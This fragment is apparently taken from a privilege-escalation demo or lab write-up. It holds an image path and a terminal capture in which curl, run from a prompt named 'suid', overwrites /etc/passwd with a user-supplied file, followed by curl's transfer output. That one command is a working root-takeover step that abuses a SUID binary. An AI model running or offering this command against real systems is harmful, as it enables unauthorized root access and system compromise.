 user@suid:~$  curl -o /etc/passwd file:///home/user/passwd
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   963  100   963    0     0   940k      0 --:--:-- --:--:-- --:--:--  940k